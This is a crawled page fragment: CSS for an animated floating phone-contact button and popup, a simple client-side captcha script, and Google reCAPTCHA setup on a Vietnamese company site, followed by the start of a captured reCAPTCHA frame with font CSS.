@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rmt2mn2zhx0a
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
